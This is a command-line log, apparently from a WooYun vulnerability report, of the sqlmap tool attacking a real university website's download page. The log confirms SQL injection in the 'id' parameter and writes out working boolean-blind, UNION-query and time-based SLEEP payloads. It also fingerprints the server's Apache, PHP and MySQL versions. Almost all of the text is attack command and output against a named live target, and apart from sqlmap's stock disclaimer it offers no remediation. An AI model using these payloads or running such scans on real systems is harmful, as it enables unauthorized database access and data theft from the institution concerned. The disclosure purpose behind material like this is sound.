 E:\Python27\sqlmap>sqlmap.py -u "http://xmubs.xmu.edu.cn/download.php?id=3322"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:12:49
[11:12:50] [INFO] resuming back-end DBMS 'mysql'
[11:12:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3322' AND 9924=9924 AND 'MHnT'='MHnT
Type: UNION query
Title: MySQL UNION query (NULL) - 19 columns
Payload: id=-3662' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3
a6e6b743a,0x494472767277574a6277,0x3a6171613a),NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=3322' AND SLEEP(5) AND 'YuQG'='YuQG
---
[11:12:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.10, PHP 5.5.13
back-end DBMS: MySQL 5.0.11
www.wooyun.org
半: